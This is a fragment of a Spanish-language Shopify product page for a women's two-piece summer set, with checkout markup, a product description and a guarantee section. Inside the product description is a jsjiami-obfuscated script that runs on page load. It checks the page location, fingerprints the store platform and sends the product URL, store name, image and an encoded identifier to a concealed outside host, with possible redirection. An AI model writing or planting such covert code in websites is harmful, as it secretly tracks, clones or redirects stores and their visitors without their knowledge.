      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Servicio 24/7</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pagos seguros</div>
  </div>
</div>

                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        role="presentation"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cart/add" id="product-form-template--18883344302236__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                        type="hidden"
                        name="id"
                        value="42408752775324"
                        disabled
                      >
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                          <span>Agregar al carrito
</span>
                          <div class="loading-overlay__spinner hidden">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              role="presentation"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button><div class="animate__headShake">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60463153308,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;sydneytag&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;DSZWFK87WN3MA&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=DSZWFK87WN3MA\u0026intent=authorize&quot;}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="be7cb2437d3ee79b18adbfd16c1c39a6" buyer-country="US" buyer-locale="es" buyer-currency="USD" variant-params="[{&quot;id&quot;:42408752775324,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408752808092,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408752840860,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408752873628,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408752906396,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408752939164,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408752971932,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753004700,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753037468,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753070236,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753103004,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753135772,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753168540,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753201308,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753234076,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753266844,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753299612,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753332380,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753365148,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753397916,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753430684,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753463452,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753496220,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753528988,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753561756,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753594524,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753627292,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42408753660060,&quot;requiresShipping&quot;:true}]" shop-id="60463153308" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
                          </div></div><input type="hidden" name="product-id" value="7591315144860" /><input type="hidden" name="section-id" value="template--18883344302236__main" /></form></product-form>

                  
                    <img
                      loading="lazy"
                      srcset="//sydneytag.com/cdn/shop/files/stripe_klarna_png.png?v=1756114958"
                      style="max-width:100%;display:block;margin-top:1rem;"
                    >
                  

                  
                    <img
                      loading="lazy"
                      srcset="//sydneytag.com/cdn/shop/files/listingbanner.jpg?v=1763699302"
                      style="max-width:100%;display:block;margin-top: 1rem;margin-bottom: 1rem;"
                    >
                  

                  <div class="ba-vol-wrapper"></div>

                  <div class="quick-add-hidden">
                    
                  </div>

                  <link href="//sydneytag.com/cdn/shop/t/27/assets/component-pickup-availability.css?v=23027427361927693261757305447" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
                    class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/"
                    data-variant-id="42408752775324"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
                          <button class="pickup-availability-button link link--text underlined-link">
                            Actualizar
                          </button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>

                <script src="//sydneytag.com/cdn/shop/t/27/assets/pickup-availability.js?v=95345216988985239631757305447" defer="defer"></script><div class="product__description rte quick-add-hidden">
                    <p> ¡Verano caluroso! ¿Quieres un conjunto elegante que sea transpirable, fresco, suelto y cómodo?</p>
<p><strong><img src="https://cdn.shopifycdn.net/s/files/1/0570/6632/4013/files/8c358363497fbb73_mp4_358089826621_mp4_264_hd_taobao_00_00_00--00_00_04_480x480.gif?v=1655199883"></strong></p>
<p><strong>✨</strong>Cómodo y Transpirable</p>
<p>Está fabricado con tejido de poliéster de alta calidad, transpirable, ligero, suave, agradable a la piel y cómodo para el verano.</p>
<p><strong>✨</strong>Se adapta a cualquier forma de cuerpo</p>
<p>El diseño de cintura suelta puede cubrir fácilmente la grasa del vientre, es halagador para cualquier figura.</p>
<p><strong>✨</strong>Bien diseñado<br></p>
<p>Escote exquisito: modifica el escote y aumenta el efecto visual.<br></p>
<p>Manga simple: permite que el brazo se estire para mayor comodidad sin restricciones.<br></p>
<p>Diseño con bolsillo: conveniente para llevar algunos artículos pequeños contigo.<br></p>
<p><strong data-mce-fragment="1">✨</strong>Ocasión</p>
<p>Perfecto para la oficina, hacer ejercicio, el campamento al aire libre y también para el uso diario casual, la playa, la fiesta, las vacaciones, la calle, las compras, etc.</p>
<p><strong>Especificaciones:</strong></p>
<p>Escena aplicable: diario</p>
<p>Material: Poliéster</p>
<p>Temporada aplicable: Verano</p>
<p>Estilo: Deporte, Moda, Casual</p>
<p>El paquete incluye: 1 x Ropa + 1 x Pantalones</p>
<p>Color: amarillo, naranja, negro, caqui</p>
<p>Tamaño: S, M, L, XL, 2XL, 3XL, 4XL</p>
<p><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0604/6315/3308/files/Two-piece-Set-6_480x480.webp?v=1679384758"></p>
<p>Consejo: Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc., podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Esperamos sinceramente que puedas entender! ¡Gracias!</p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wszC1g/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                  </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--18883344302236__main">
                    <summary>
                      <div class="summary__title">
                        <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                        <h2 class="h4 accordion__title">
                          NUESTRA GARANTIA
                        </h2>
                      </div>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </summary>
                    <div class="accordion__content rte" id="ProductAccordion-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--18883344302236__main">
                      
                      <p><b> <img src="https://cdn.shopify.com/s/files/1/0706/4000/9511/files/452d7002dc51258d854721a2b8a30d50.jpg?v=1701505358" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0706/4000/9511/files/452d7002dc51258d854721a2b8a30d50.jpg?v=1701505358"></b></p>
<p><strong>✈️ Envío rápido asegurado: </strong>cada pedido incluye detalles de seguimiento en tiempo real y cobertura de seguro en el improbable caso de que un paquete se pierda o sea robado durante el transporte.</p>
<p><strong>👍 Garantía de devolución de dinero: </strong>si sus artículos llegan dañados o defectuosos dentro de los 30 días de uso normal, con gusto emitiremos un reemplazo o un reembolso.</p>
<p><strong>📞 Atención al cliente 24 horas al día, 7 días a la semana: </strong>contamos con un equipo de representantes en vivo listos para ayudarlo y responder cualquier pregunta que tenga dentro de un plazo de 24 horas, los 7 días de la semana.</p>
<p><strong>🔒 Pagos seguros: </strong>utilizamos cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.</p>
                    </div>
                  </details>
                </div><a href="/products/ec" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </div>
      </div>
      
        
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    top:0;
    left:0;
    background-color: #fff;
    z-index: 999;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
